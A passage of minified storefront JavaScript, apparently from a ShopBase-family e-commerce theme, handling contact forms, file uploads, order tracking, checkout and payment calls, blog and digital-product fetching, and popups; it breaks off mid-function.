p[b]=vs({},l[b]),p[b].$dirty=f[b],S(p,p[b])}),p.$test=()=>{m.forEach(b=>b())},p.$reset=()=>{g.forEach(b=>b())},p},a=(l,f,p,h,m)=>{Object.keys(l).forEach(g=>{if(lh(l[g])){h[g]={},p[g]=Pe({}),m[g]=Pe({});const b=[l[g],f[g],p[g],h[g],m[g]];return a(...b)}p[g]=!1,h[g]=l[g];const S={data:l,rules:f,dirt:p,rawData:h,entries:m};m[g]=uu(vs({},uh),{$reset:()=>u(S,g),$test:()=>c(S,g)})})},c=(l,f)=>{const{data:p,rules:h,dirt:m,rawData:g,entries:S}=l;m[f]=m[f]||p[f]!==g[f];let b=[],y=[];const _=h[f];_&&(_.forEach(w=>{const{$test:v=e0,$message:C=t0,$key:P}=w;if(!v(p[f])){const x=typeof C=="function"?C(p[f]):C;y=[...y,x],b=[...b,{name:P}]}}),S[f]=uu(vs({},S[f]),{$errors:b,$messages:y,$invalid:!!b.length}))},u=(l,f)=>{const{dirt:p}=l;p[f]=!1},d=()=>{a(et(e)?e.value:e,et(t)?t.value:t,n,r,o)};return d(),Ge(e,d),Ge(t,d),{result:s,test:s.value.$test,reset:s.value.$reset}},Fd=()=>{const{$http:e,$logger:t}=Ze(),[n,{loading:r,error:o}]=ie(async(s,i="")=>{try{const a=await cT(s),c={"X-Filename":encodeURIComponent(s.name),"Content-Type":s.type,"X-Type":i},u=await e.post("/upload.json",{headers:c,body:a});return Promise.resolve(u.data)}catch(a){return t.error("Upload file error","upload",a),Promise.reject(a)}});return{uploadFile:n,loading:r,error:o}},r0=e=>{const{$http:t,$shop:n,$t:r,$inABTesting:o}=Ze(),{uploadFile:s}=Fd(),i=o("show_template_block_plb_pb"),a=o("update_express_checkout"),c=n.value.platform.printbase||n.value.platform.plusbase||i,u=[{key:"issue_not_receive_order",value:"I have not received my order"},{key:"issue_claim_order",value:"I want to claim my order"},{key:"issue_cancel_order",value:"I want to cancel my order"},{key:"issue_update_order",value:"I want to update my order"},{key:"issue_question_product_collection",value:"I have a question about a product/collection"},{key:"issue_not_receive_email",value:"I have not received my confirmation email"},{key:"issue_others",value:"Other reasons"}],d=[{value:"the_delivery_date_is_not_yet_due",type:"issue_not_receive_order"},{value:"the_delivery_date_has_passed_but",type:"issue_not_receive_order"},{value:"tracking_info_is_delivered_but",type:"issue_not_receive_order"},{value:"product_does_not_fit",type:"issue_claim_order"},{value:"poor_quality",type:"issue_claim_order"},{value:"incorrect_product_or_quantity_or_color",type:"issue_claim_order"},{value:"product_does_not_work",type:"issue_claim_order"},{value:"product_is_damaged",type:"issue_claim_order"},{value:"others",type:"issue_claim_order"},{value:"i_want_to_update_billing_address",type:"issue_update_order"},{value:"i_want_to_update_my_address",type:"issue_update_order"},{value:"i_want_to_update_items_variant",type:"issue_update_order"},{value:"i_want_to_update_both_address_and_items_variant",type:"issue_update_order"},{value:"i_want_to_change_my_shipping_address",type:"issue_cancel_order"},{value:"i_want_to_remove_items_in_my_order",type:"issue_cancel_order"},{value:"price_too_high",type:"issue_cancel_order"},{value:"shipping_time_too_long",type:"issue_cancel_order"},{value:"cancel_duplicate_order",type:"issue_cancel_order"},{value:"product_does_not_meet_my_expect",type:"issue_cancel_order"},{value:"others",type:"issue_cancel_order"}],l=["application/pdf","application/epub+zip","application/x-mobipocket-ebook","application/msword","application/vnd.openxmlformats-officedocument.wordprocessingml.document","application/vnd.ms-excel","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet","application/vnd.ms-powerpoint","application/vnd.openxmlformats-officedocument.presentationml.presentation","image/vnd.adobe.photoshop","image/svg+xml","image/jpg","image/jpeg","image/png","image/gif","audio/mpeg","video/mpeg","video/mp4","audio/x-wav"],f=10*1024*1024,p=10,h=A(null),m=A(""),g=$=>N=>N?!$||$.test(N):!0,S=A({email:[{$key:"emailRequire",$test:$=>!!$,$message:r("user.validation.field_required",{0:r("contact.form.email")})},{$key:"emailFormat",$test:g(/^[a-zA-Z\d._%+-]+@[a-z\d.-]+\.[a-z]{2,4}$/),$message:r("user.validation.field_not_match",{0:r("contact.form.email"),1:"youremail@domain.com"})}],phone:[{$key:"phoneRequire",$test:$=>R("phone")?!!$:!0,$message:r("user.validation.field_required",{0:r("contact.form.phone")})},{$key:"phoneFormat",$test:g(/^[0-9-]*$/),$message:r("user.validation.enter_valid_phone_number")}],issue_type:[{$key:"issueTypeRequire",$test:$=>R("issue_type")?!!$:!0,$message:r("user.validation.field_required",{0:r("contact.form.issue_type")})}],data_issue_type:[{$key:"dataIssueTypeRequire",$test:$=>!x.value||!R("data_issue_type")?!0:!!$,$message:r("user.validation.field_required",{0:r("contact.form.data_issue_type")})}],link:[{$key:"linkRequire",$test:$=>R("link")?!!$:!0,$message:r("user.validation.field_required",{0:r("contact.form.link")})}],order_number:[{$key:"orderNumberRequire",$test:$=>R("order_number")?!!$:!0,$message:r("user.validation.field_required",{0:r("contact.form.order_number")})},{$key:"orderNumberFormat",$test:$=>!R("order_number")||!n.value.platform.printbase&&!n.value.platform.plusbase?!0:n.value.platform.printbase&&$.length>3&&$.startsWith("#pb")||n.value.platform.plusbase&&$.length>4&&$.startsWith("#plb"),$message:(()=>{let $="#xxxxxxx";return n.value.platform.printbase?$="#pbxxxxxxx":n.value.platform.plusbase&&($="#plbxxxxxxx"),r("user.validation.field_not_match",{0:r("contact.form.order_number"),1:$})})()}],message:[{$key:"messageRequire",$test:$=>R("message")?!!$:!0,$message:r("user.validation.field_required",{0:r("contact.form.message")})}]}),b=Pe({confirmCancelOrder:A(null)}),y=Pe({confirmCancelOrder:A(null)}),_={name:"",email:"",phone:"",issue_type:"",data_issue_type:"",link:"",order_number:"",message:"",file_urls:""},w=A(""),v=Pe(se({},_)),C=O(()=>{var N;const $=["issue_cancel_order","issue_update_order","issue_claim_order"];return x.value&&$.push("issue_not_receive_order"),$.indexOf((N=H.value)==null?void 0:N.key)!==-1}),P=O(()=>{var $;if(x.value){const N=["issue_not_receive_email","issue_others",void 0];return N.push("issue_question_product_collection"),N.indexOf(($=H.value)==null?void 0:$.key)===-1}return C.value}),x=O(()=>a?!0:n.value.platform.printbase||n.value.platform.plusbase||i),H=O(()=>u.find($=>$.value===v.issue_type)||{}),Z=O(()=>{var fe;if(!x.value)return{placeholder:"",isShowLink:!0,isShowOrderNumber:!0,options:[]};const $=(fe=H.value)==null?void 0:fe.key,N=d.filter(Se=>Se.type===$).map(Se=>({label:r("contact.form.option.".concat($,".").concat(Se.value)),value:Se.value}));return{placeholder:r("contact.form.placeholder.".concat($)),isShowLink:!N.length&&!["issue_not_receive_email","issue_others",void 0].includes($),isShowOrderNumber:!["issue_question_product_collection","issue_others",void 0].includes($),options:N}}),F=O(()=>n.value.platform.printbase?r("contact.form.pb_order_placeholder"):n.value.platform.plusbase?r("contact.form.plb_order_placeholder"):r("contact.form.order_placeholder")),W=O(()=>{var $;return(($=H.value)==null?void 0:$.key)==="issue_cancel_order"&&(v.data_issue_type==="other"||v.data_issue_type==="i_changed_my_mind")}),j=($,N)=>{const K=N||r("contact.form.".concat($));return R($)?"".concat(K," *"):K},R=$=>{var N;switch($){case"email":case"message":return!0;case"phone":return!c&&C.value;case"data_issue_type":return C.value;case"issue_type":return c;case"link":return((N=H.value)==null?void 0:N.key)==="issue_question_product_collection";case"order_number":return P.value;default:return!1}},I=($,N)=>{v[$]=N,$=="issue_type"&&(v.data_issue_type="")},U=()=>{se(v,_),de()},k=$=>{w.value=$},L=async()=>{if(h.value&&h.value.length&&!v.file_urls){const $=await Promise.all(Array.from(h.value).map(K=>s(K,"contact-us"))),N=$.filter(K=>{var fe;return K.success&&((fe=K.file)==null?void 0:fe.public_url)}).map(K=>{var fe;return((fe=K.file)==null?void 0:fe.public_url)||""});if(N.length!=$.length)return!1;v.file_urls=N.join(",")}return!0},[B,{loading:z,error:ne}]=ie(async()=>{const{name:$,email:N,phone:K,message:fe}=v;if(!await L())return Promise.reject({response:{data:{code:"upload_file_fail"}}});const Se={name:$,email:N,phone:K,message:fe,extra_params:JSON.stringify({link:v.link,issue_type:v.issue_type,order_number:v.order_number,data_issue_type:v.data_issue_type,file_urls:v.file_urls})};return t.post("/online-store/contact-us.json",{body:Se,headers:{"X-SB-CAPTCHA":btoa(JSON.stringify({service:"hcaptcha",challenge:w.value}))}})}),ce=async $=>{const[N,{loading:K,error:fe}]=ie(()=>t.post("/online-store/contact-us/".concat($,"/order-cancellation.json")));return b.confirmCancelOrder=fe,y.confirmCancelOrder=K,N()},he=O(()=>{const $=[];return h.value&&h.value.length&&Array.from(h.value).forEach(N=>{$.push("".concat(N.name," (").concat(uT(N.size),")"))}),$}),me=$=>{$.preventDefault();const N=$.target;if(h.value=N.files,h.value&&h.value.length){if(h.value.length>p){de(),m.value=r("contact.form.errors.max_file_selected");return}for(let K=0;K<h.value.length;K++){if(!l.includes(h.value[K].type)){de(),m.value=r("contact.form.errors.invalid_file_type");return}if(h.value[K].size>f){de(),m.value=r("contact.form.errors.file_size_too_large");return}}}else v.file_urls="";m.value=""},de=()=>{const $=document.getElementsByClassName(e.fileClassName);if($&&$.length){h.value=null,m.value="";for(let N=0;N<$.length;N++)$.item(N).value=""}},D=O(()=>n.value.platform.shopbase?"contact.form.attach_here_sb":"contact.form.attach_here");return{loading:z,error:ne,form:v,issueTypes:u,onChange:I,handleResetForm:U,handleSetChallenge:k,submit:B,dataIssueTypes:d,cancelOrder:ce,errors:b,loadings:y,dataIssueTypeOptions:Z,orderNamePlaceholder:F,isActionCancel:W,isShowInputFile:x,getLabelField:j,isRequiredField:R,fileAccepted:l.join(","),selectedFileNames:he,onChangeFile:me,fileError:m,resetFile:de,validate:n0(v,S),tipMessage:D,uploadAccepted:l}},o0=()=>{const{$http:e,$localStorage:t}=Ze(),n=A(!1),r=A(!1),o=A(!1),s=A(!1),i=A(),a=A(!1),c={email:"",order_name:"",find_email:"",first_name:"",last_name:"",type:""},u=A(""),d=Pe(se({},c)),l=new RegExp(/^[a-zA-Z\d._%+-]+@[a-z\d.-]+\.[a-z]{2,4}$/),f=(S,b)=>{d[S]=b},p=()=>{se(d,c)},h=S=>{u.value=S},m=(S,b,y)=>{t.set("checkoutFieldValues/access_key_".concat(S),b,{expires:Ye(y)})};return{findLoading:n,trackLoading:r,findError:o,trackError:s,orderList:i,forceRedirectStatusPage:a,form:d,onChange:f,handleResetForm:p,handleSetChallenge:h,submit:async()=>{const{email:S,order_name:b,find_email:y,first_name:_,last_name:w}=d;let v="";const C={body:{},headers:{"X-SB-CAPTCHA":btoa(JSON.stringify({service:"hcaptcha",challenge:u.value}))}};switch(d.type){case"track-order":if(!l.test(S))return s.value=!0,r.value=!1,Promise.reject("email_invalid_format");s.value=!1,r.value=!0,C.body={order_name:b,email:S},v="/checkout/order-status/url.json";break;case"find-my-order":if(!l.test(y))return o.value=!0,r.value=!1,Promise.reject("email_invalid_format");o.value=!1,n.value=!0,i.value=[],C.body={first_name:_,last_name:w,email:y},v="/checkout/order-status/find-orders.json";break}try{const P=await e.post(v,C);switch(d.type){case"track-order":return m(P.data.result.token,P.data.result.access_key,7),r.value=!1,Promise.resolve(P);case"find-my-order":return P.data.orders.forEach(x=>{m(x.token,x.access_key,7),i.value.push({name:x.name,url:"/orders/".concat(x.token),tracking_data:x.tracking_data,create_date:x.create_date})}),a.value=P.data.always_redirect_order_status,n.value=!1,Promise.resolve(P)}}catch(P){switch(d.type){case"track-order":s.value=!0,r.value=!1;break;case"find-my-order":o.value=!0,n.value=!1;break}return Promise.reject(P.response.data.code?P.response.data.code:P.response.data.error)}}}},s0=e=>{const{$device:t}=Ze(),n=()=>{var c,u;return(u=(c=t==null?void 0:t.value)==null?void 0:c.browser)==null?void 0:u.toLowerCase().includes("safari")},r=c=>(c==null?void 0:c.type)==="video",o=c=>{if(!c)return;const u={root:null,rootMargin:"0px",threshold:i0()},d=new IntersectionObserver(l=>{let f=!1;l.forEach(p=>{if(!(f||p.intersectionRatio<.5)){switch(c.tagName.toLowerCase()){case"video":c.setAttribute("preload","auto"),c instanceof HTMLVideoElement&&n()&&c.load();break;case"iframe":c.setAttribute("src",c.getAttribute("data-src")||"");break}f=!0,d.unobserve(c)}})},u);d.observe(c)},s=A([]),i=c=>{const u=c||[];s.value=u.map(d=>qe(d))},a=(c,u,d)=>{s.value[c]&&(s.value[c][u]=d)};return e!=null&&e.listMedia&&Ge(e.listMedia,i,{immediate:!0}),{isVideo:r,lazyLoad:o,videoThumbnails:Vn(s),updateVideoThumbnails:a}},i0=()=>{const e=[];for(let n=1;n<=20;n++){const r=n/20;e.push(r)}return e.push(0),e},a0=()=>{const e=je(),[t,{loading:n,error:r}]=ie(l=>e.dispatch("landing/".concat(ca.FETCH),l)),[o,s]=ie(l=>e.dispatch("landing/".concat(ca.SUBMIT_CONTACT),l)),{uploadFile:i,...a}=Fd(),c=l=>i(l,"custom-form"),[u,d]=ie(l=>e.dispatch("landing/".concat(ca.CUSTOM_FORM),l));return{fetch:t,loading:n,error:r,submitContact:o,submitContactStatus:s,uploadFile:c,uploadFileStatus:a,submitCustomContact:u,submitCustomContactStatus:d,landing:O(()=>e.state.landing.landing)}},c0=()=>{const e=je(),t=Pe({fetch:A(!1),fetchBlogPosts:A(!1),fetchBlogTags:A(!1),fetchRecentBlogPosts:A(!1)}),n=Pe({fetch:A(null),fetchBlogPosts:A(null),fetchBlogTags:A(null),fetchRecentBlogPosts:A(null)});return{fetch:async a=>{const[c,{loading:u,error:d}]=ie(()=>e.dispatch("blog/".concat(Ut.FETCH_BLOG),{handle:a}));return n.fetch=d,t.fetch=u,c()},fetchBlogPosts:async a=>{const[c,{loading:u,error:d}]=ie(()=>e.dispatch("blog/".concat(Ut.FETCH_BLOG_POSTS),a));return n.fetchBlogPosts=d,t.fetchBlogPosts=u,c()},fetchBlogTags:async a=>{const[c,{loading:u,error:d}]=ie(()=>e.dispatch("blog/".concat(Ut.FETCH_BLOG_TAGS),a));return n.fetchBlogTags=d,t.fetchBlogTags=u,c()},fetchRecentBlogPosts:async a=>{const[c,{loading:u,error:d}]=ie(()=>e.dispatch("blog/".concat(Ut.FETCH_RECENT_BLOG_POSTS),{...a,sort_field:"published_at",sort_direction:"desc",limit:3}));return n.fetchRecentBlogPosts=d,t.fetchRecentBlogPosts=u,c()},loadings:t,errors:n,blog:O(()=>e.state.blog.blog),blogTags:O(()=>e.state.blog.blogTags),blogPosts:O(()=>e.state.blog.blogPosts),recentBlogPosts:O(()=>e.state.blog.recentBlogPosts),blogPostsLoaded:O(()=>e.state.blog.blogPostsLoaded)}},u0=()=>{const e=je(),t=Pe({fetch:A(!1),fetchComments:A(!1),submitComment:A(!1)}),n=Pe({fetch:A(null),fetchComments:A(null),submitComment:A(null)});return{fetch:async i=>{const[a,{loading:c,error:u}]=ie(()=>e.dispatch("blog/".concat(Ut.FETCH_BLOG_POST),{handle:i}));return n.fetch=u,t.fetch=c,a()},fetchComments:async i=>{const[a,{loading:c,error:u}]=ie(()=>e.dispatch("blog/".concat(Ut.FETCH_BLOG_POST_COMMENTS),i));return n.fetchComments=u,t.fetchComments=c,a()},submitComment:async i=>{const[a,{loading:c,error:u}]=ie(()=>e.dispatch("blog/".concat(Ut.SUBMIT_COMMENT),i));return n.submitComment=u,t.submitComment=c,a()},loadings:t,errors:n,blogPost:O(()=>e.state.blog.blogPost),blogPostComments:O(()=>e.state.blog.blogPostComments),relatedBlogPosts:O(()=>e.state.blog.relatedBlogPosts)}},l0=(e="digitalProducts")=>{const t=je(),[n,{loading:r,error:o}]=ie(s=>t.dispatch("digitalProduct/".concat(Dn.FETCH_DIGITAL_PRODUCTS),{data:s,key:e}));return{fetch:n,loading:r,error:o,digitalProducts:O(()=>t.state.digitalProduct.digitalProducts)}},d0=()=>{const e=je(),[t,{loading:n,error:r}]=ie(l=>e.dispatch("digitalProduct/".concat(Dn.FETCH),l)),[o,s]=ie(l=>e.dispatch("digitalProduct/".concat(Dn.SUBMIT_LECTURE),l)),[i]=ie(l=>e.dispatch("digitalProduct/".concat(Dn.FETCH_PRESIGNED_URL),l)),[a]=ie(l=>e.dispatch("digitalProduct/".concat(Dn.SUBMIT_QUESTION),l)),[c]=ie(l=>e.dispatch("digitalProduct/".concat(Dn.UPLOAD_MULTI_IMAGE),l)),[u]=ie(l=>e.dispatch("digitalProduct/".concat(Dn.SUBMIT_BUYER_FEEDBACK),l)),[d]=ie(l=>{const f=l.accept.split(","),p=l.file;return f.length===0?!0:f.some(h=>{if(h=h.trim(),!h)return!1;if(h.substring(0,1)==="."){const m=p.name.lastIndexOf(".");return m>=0&&p.name.substring(m)===h}else return p.type.match(h)})});return{fetch:t,loading:n,error:r,digitalProduct:O(()=>e.state.digitalProduct.digitalProduct),submitLecture:o,submitLectureStatus:s,fetchPresignedUrl:i,submitQuestion:a,multipleUploadImage:c,submitBuyerFeedback:u,feedbackImages:O(()=>e.state.digitalProduct.multiImageFormFeedback),validType:d}},f0=["platform","stripe","test-gateway","paypal-express","port-one"],p0=()=>{const{$http:e,$logger:t,$t:n,$localStorage:r,$shop:o,$sessionStorage:s}=Ze(),i=je(),a=A({result:[]}),c=A(!1),u=A(""),d=Pe([]),l=A(!1),{$tracking:f}=Ze(),p=A(0),h=A(0),m=O(()=>{var L;return(L=a.value.result)==null?void 0:L.find(B=>B.code===u.value)}),g=O(()=>{const L=h.value;return[Math.floor(L/60),Math.floor(L%60)]}),S=L=>{const B=d.findIndex(z=>z.type==="serverError");B>=0?d[B].value=L:d.push({value:L,type:"serverError"})},b=async L=>{const B=d.findIndex(z=>z.type==="discount");B>=0&&d.splice(B,1);try{return(await e.post("/checkout/".concat(i.state.cart.cart.checkoutToken,"/apply-coupon.json"),{body:{code:L}})).data.result?(await i.dispatch("cart/".concat(lt.FETCH_CART)),!0):(d.push({condition:"not-found",value:n("checkout_form.errors_messages.coupon_code_invalid"),type:"discount"}),!0)}catch(z){return t.error("Apply coupon",z),S(n("checkout_form.errors_messages.apply_code")),!1}},y=async L=>{try{if((await e.post("/checkout/".concat(i.state.cart.cart.checkoutToken,"/delete-coupon.json"),{body:{code:L}})).data.result)return await i.dispatch("cart/".concat(lt.FETCH_CART)),!0}catch(B){return S(n("checkout_form.errors_messages.remove_code")),t.error("Remove coupon",B),!1}},_=async L=>{var ne,ce;if(a.value.result&&a.value.result.length>0)return;const B="/checkout/custom-token/payment-methods.json",z={result:[]};try{c.value=!0;const he=await e.get(B);f0.forEach(me=>{var D,$;const de=(D=he.data.result)==null?void 0:D.find(N=>N.code===me);de&&z.result&&z.result.push(de),((de==null?void 0:de.code)==="test-gateway"||($=de==null?void 0:de.provider_options)!=null&&$.is_test_mode)&&(l.value=!0)}),a.value=z,L.ignoreSelectPayment||(u.value=((ce=(ne=a.value.result)==null?void 0:ne[0])==null?void 0:ce.code)||"")}catch(he){t.error("Fetch payment methods",he)}c.value=!1},w=async(L,B,z)=>{var ce,he,me,de;const ne={success:!0,message:""};try{return await e.put("/checkout/".concat(i.state.cart.cart.checkoutToken,"/customer-and-shipping.json"),{body:{buyer_accepts_marketing:L,email:B,payment_method:l.value?"test-gateway":"",shipping_address:z||void 0}}),ne}catch(D){return t.error("Charge error",D),(he=(ce=D==null?void 0:D.response)==null?void 0:ce.data)!=null&&he.error_message&&(ne.message=(de=(me=D==null?void 0:D.response)==null?void 0:me.data)==null?void 0:de.error_message),ne.success=!1,ne}},v=async L=>{try{const B=L.checkout_token||i.state.cart.cart.checkoutToken,z=r.get(pi.Identical),ne=Yy(),ce={};Od.forEach(de=>{ce[de]=s.get(de)});const he={referer:ne,...ce};z&&(he.session_id=z.session_id);const me=await e.get("/checkout/".concat(B,"/info.json?").concat(Ue(L)),{headers:{"X-ShopBase-Tracking":cy(JSON.stringify(he)),"X-SB-FP-HASH":r.get(Na)}});if(!me.ok){t.error("Can not get checkout info");return}return i.commit("digitalProduct/".concat(ev.SET_CHECKOUT_INFO_RESPONSE),me.data.result),{checkout:me.data.result}}catch(B){return t.error("Can not get checkout info",B),{checkout:null}}},C=async L=>{r.set(Ks.CART_TOKEN,L.cart_token),r.set(Ks.CART_CHECKOUT_TOKEN,L.checkout_token),await i.dispatch("cart/".concat(lt.INIT_CART))},P=async L=>{var z,ne,ce,he,me,de,D,$;const B={};try{const N=await e.post("/checkout/".concat(i.state.cart.cart.checkoutToken,"/charge-authorize.json"),{body:{payment_method:u.value,payment_method_id:(ne=(z=a.value.result)==null?void 0:z.find(K=>K.code===u.value))==null?void 0:ne.id,provider_payload:L}});if(p.value=0,N&&N.data&&N.data.result&&!N.data.result.success&&N.data.result.message&&N.data.result.message.payment_intent_client_secret&&N.data.result.message.requires_action&&(B.isNextActionAuthorize=!0,B.paymentIntentXClientSecret=N.data.result.message.payment_intent_client_secret),(ce=N.data.result)!=null&&ce.order){const K=N.data.result.access_key;B.orderToken=N.data.result.order.order.token,r.set("checkoutFieldValues/access_key_".concat(B.orderToken),K)}return B}catch(N){throw t.error("Charge authorize error",N),N.response.data&&N.response.data.result&&N.response.data.result.auto_retryable?new Error("auto_retryable"):(N.response.data&&N.response.data.result&&N.response.data.result.available_in&&(p.value=N.response.data.result.available_in),new Error(((de=(me=(he=N==null?void 0:N.response)==null?void 0:he.data)==null?void 0:me.result)==null?void 0:de.message)||(($=(D=N==null?void 0:N.response)==null?void 0:D.data)==null?void 0:$.error_message)||n("checkout_form.errors_messages.charge_authorize_error")))}},x=async()=>{var B;const L=await e.get("/checkout/".concat(i.state.cart.cart.checkoutToken,"/info.json"),{headers:{"X-SB-FP-HASH":r.get(Na)}});if(!L.ok){t.error("Can not get checkout info");return}if(L.data.result&&L.data.result.info){const z=se({},L.data.result.info),ne=(B=z.shipping_address)==null?void 0:B.phone,ce={checkout:{payment:{method_id:z.payment_method_id,method_code:z.payment_method,method_title:z.payment_method_title,method_type:z.payment_method_type},token:{checkout:L.data.result.token.checkout_token},discounts:[{discount_code:z.discount_code}],shipping:{selected:z.shipping_method},info:se({},z,{phone:ne}),order:L.data.result.order,total:L.data.result.totals,items:L.data.result.totals.items,isCreatorShop:!0}};f.event(Fe.Purchase,ce)}},H=async L=>{var B,z,ne,ce,he;try{const me=await e.post("/checkout/".concat(i.state.cart.cart.checkoutToken,"/create-order.json"),{body:{accept_term:!0}});if((z=(B=me.data)==null?void 0:B.result)!=null&&z.order&&!L){const de=(ce=(ne=me.data)==null?void 0:ne.result)==null?void 0:ce.access_key;r.set("checkoutFieldValues/access_key_".concat(me.data.result.order.order.token),de)}return{success:!!((he=me.data.result)!=null&&he.order),orderToken:me.data.result.order.order.token}}catch(me){return t.error("Charge error",me),{success:!1}}},Z=L=>{if(!i.state.cart.cart.checkoutToken)return;const B="/api/checkout/".concat(i.state.cart.cart.checkoutToken,"/create-abandoned-checkout.json");try{if(typeof navigator.sendBeacon<"u"){const z={email:L},ne={Host:window.location.host,"X-Shop-ID":o.value.id},ce=new Blob([JSON.stringify(z)],ne);return navigator.sendBeacon(B,ce)}}catch(z){t.error("Create abandoned error",z)}},F=async L=>{var B;try{if((B=(await e.post("/checkout/".concat(L,"/finalize-post-purchase.json"),{body:{source:"sdk-post-purchase"}})).data)!=null&&B.result)return{success:!0}}catch(z){t.error("Finalize post purchase error",z)}return{success:!1}},W=async L=>{try{return await e.post("/checkout/".concat(L,"/next/provider-create-order.json?post_purchase=true"),{body:{source:"sdk-post-purchase",ignore_completed:!0}}),{success:!0}}catch(B){return t.error("Finalize post purchase error",B),{success:!1}}},[j]=ie(L=>i.dispatch("digitalProduct/".concat(Dn.FETCH_OFFER_PRODUCT),L));return{applyCoupon:b,removeCoupon:y,fetchPaymentMethods:_,updateCustomer:w,createOrder:H,chargeAuthorize:P,getOrCreateCheckoutIfNotExist:v,finalize:W,updateOrderPostPurchase:F,fetchOfferProduct:j,activePostPurchase:async()=>{var L,B;try{const z=await e.post("/checkout/".concat(i.state.cart.cart.checkoutToken,"/activate-post-purchase.json"));return((L=z.data)==null?void 0:L.code)===200&&r.set("post_purchase_checkout_token",i.state.cart.cart.checkoutToken,{expires:Gw(5)}),((B=z.data)==null?void 0:B.code)===200}catch(z){return t.error("Error when active post purchase"),!1}},createAbandoned:Z,addCartItemPostPurchase:async L=>{try{return!!(await e.put("/checkout/next/cart.json?cart_token=".concat(L.cartToken,"&post_purchase=true"),{body:{cartItem:{variant_id:L.variantId,qty:1,properties:[],metadata:{usell:{id:L.offerId,source:0}}},from:"post-purchase",source:"usell",options:{ignoreCartSettings:!0}}})).data}catch(B){return t.error("Error when add item post purchase",B),!1}},addErrorServer:S,finishOrder:async L=>{try{return!!(await e.post("/checkout/dp-finish-order.json",{body:{order_id:L.orderId,shop_id:L.shopId}})).data}catch(B){return t.error("Error when call api finish order",B),!1}},initOldCart:C,completeOrderTracking:x,getProductOrderBump:async L=>{try{return(await e.get("/offers/order-bump.json?".concat(Ue(L)))).data}catch(B){return t.error("Error when call api get order bump",B),[]}},offerProduct:O(()=>i.state.digitalProduct.offerProduct),currentPaymentMethod:m,paymentMethods:a,selectedPayment:u,errors:d,checkoutToken:O(()=>i.state.cart.cart.checkoutToken),fetchingOffer:O(()=>i.state.digitalProduct.fetchingOffer),fetchingPaymentMethod:O(()=>c.value),isTestMode:l,blockedCountDown:g,blockedCheckoutAvailableIn:p,countDownTime:h,checkoutInfo:O(()=>i.state.digitalProduct.getCheckoutInfoResponse)}},sv=e=>{const{$isPreview:t,$device:n,$inABTesting:r}=Ze();let o;const s=ot();let i=s==null?void 0:s.appContext.app;i||(i=e);const a=(i==null?void 0:i.context.route.query)||{},c=(i==null?void 0:i.config.globalProperties)||{},u=i&&(c.$isPreview||a.preview_template||a.theme_preview_id);i&&(u||c.$popup)?c.$popup?o=c.$popup:(o=A({lastScroll:0,popups:[],popupPageDownActives:[],popupActives:[],popupActivesByType:{clickPopup:[],noOverlayPopup:[],otherPopup:[]},appearedPopups:[]}),c.$popup=o):o=wd("popupState",()=>A({lastScroll:0,popups:[],popupPageDownActives:[],popupActives:[],popupActivesByType:{clickPopup:[],noOverlayPopup:[],otherPopup:[]},appearedPopups:[]}));const d=_=>{t.value||l(_)},l=_=>{f(_);const w=o.value.popupPageDownActives.indexOf(_);w>-1&&o.value.popupPageDownActives.splice(w,1);const v=document.getElementById("popup-overlay-".concat(_));v&&v.classList.contains("is-selected")&&v.classList.remove("is-selected");const C=document.querySelectorAll(".popup-overlay.is-selected.positive-opacity");(n.value.isMobile&&C.length===0||_===jp&&!r("front_upsell_widget_tabmenu"))&&(document.body.style.overflow="")},f=_=>{for(const w in o.value.popupActivesByType){const v=o.value.popupActivesByType[w].indexOf(_);v>-1&&o.value.popupActivesByType[w].splice(v,1)}o.value.popupActives=[...o.value.popupActivesByType.noOverlayPopup,...o.value.popupActivesByType.otherPopup,...o.value.popupActivesByType.clickPopup]},p=()=>{o.value.popupActives=[],o.value.popupPageDownActives=[];for(const _ in o.value.popupActivesByType)o.value.popupActivesByType[_]=[];document.querySelectorAll(".popup-overlay").forEach(_=>{_.classList.contains("is-selected")&&_.classList.remove("is-selected")}),document.querySelectorAll(".section-popup").forEach(_=>{_.classList.contains("is-selected")&&_.classList.remove("is-selected"),_.classList.contains("popup-selected")&&_.classList.remove("popup-selected")}),document.body.style.marginTop="",document.body.style.overflow=""},h=_=>{_.length<o.value.popups.length&&p(),o.value.popups=_},m=async(_,w=!1)=>{if(!w&&o.value.appearedPopups.includes(_))return;const v=o.value.popups.find(C=>C.id===_);if(!(!v||!v.visible)){switch(!0){case(S(v)&&!o.value.popupPageDownActives.includes(_)):o.value.popupPageDownActives.push(_);break;case(!S(v)&&!o.value.popupActives.includes(_)):v.settings.trigger===aa.MOUSE_CLICK||v.settings.trigger===aa.EXIT_INTENT||w?o.value.popupActivesByType.clickPopup.push(_):v.designs&&v.designs.overlay===0?o.value.popupActivesByType.noOverlayPopup.push(_):o.value.popupActivesByType.otherPopup.push(_),o.value.popupActives=[...o.value.popupActivesByType.noOverlayPopup,...o.value.popupActivesByType.otherPopup,...o.value.popupActivesByType.clickPopup],(n.value.isMobile&&v.designs&&v.designs.overlay>0||n.value.isMobile&&_===jp)&&(document.body.style.overflow="hidden");break}t.value&&await g(_),!w&&!t.value&&v.settings.trigger!==aa.MOUSE_CLICK&&o.value.appearedPopups.push(_)}},g=async _=>{const w=document.querySelector('[data-section-id="'.concat(_,'"]'));if(!w)return;const v=w.style.overflow;await Tn(200);const C=Array.from(w.querySelectorAll("[data-block-id]"));for(let P=0;P<C.length;P++)C[P].classList.contains("active")||(w.style.overflow="hidden",C[P].isInteracted=!0,C[P].classList.add("active"),await Tn(200));w.style.overflow=v},S=_=>{var w;return((w=_.designs.position)==null?void 0:w.includes("top"))&&_.designs.push_page_down};return{getPopupClass:(_,w=!1)=>{const v=_.position.split(" ");return v.length===2?"".concat(v[0]," ").concat(v[1]==="center"?"middle":v[1]," ").concat(w?"container-popup":"d-block fixed opacity-0 section-popup"):"d-block fixed opacity-0 ".concat(v," section-popup")},isPushPageDownPopup:S,openPopup:m,setPopups:h,closePopup:d,hideAllPopup:p,handleClosePopup:l,isPopupOpened:_=>o.value.popupActives.includes(_)||o.value.popupPageDownActives.includes(_),handleActiveBlockAnimation:g,popupState:o}},h0=()=>{const e=je(),{$t:t,$shop:n}=Ze(),r=O(()=>(e==null?void 0:e.state.shop)||n.value),o=(u,d)=>{d.order||(d.order={}),d.app||(d.app={}),d.offer||(d.offer={}),u=String(u!=null?u:"").replaceAll("`","\\`");try{return new Function("product","collection","blog","blog_post","shop","order","page","app","offer","policy","return `".concat(u,"`;"))(d.product,d.collection,d.blog,d.blog_post,r.value,d.order,d.page,d.app,d.offer,d.policy)}catch(l){return 